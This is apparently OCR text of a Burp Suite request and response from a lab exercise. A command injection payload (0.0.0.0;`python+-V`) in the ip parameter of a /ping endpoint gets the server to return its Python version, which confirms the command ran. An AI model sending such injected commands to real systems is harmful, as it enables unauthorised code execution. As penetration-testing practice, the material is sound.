 Request
Pretty Raw Hex \n
1 GET /ping?ip=0.0.0.0;`python+-V` HTTP/1.1
2 Host: 10.10.163.183:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"13-5BeEbsCKuYi/D6yoiMYWlEvunLM"
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 ETag: W/"11-6hc5FjtiK3TMr7KUDo9mtJ29HR8"
7 Date: Thu, 01 May 2025 20:26:44 GMT
8 Connection: keep-alive
9
10 Python 2.7.15rc1
11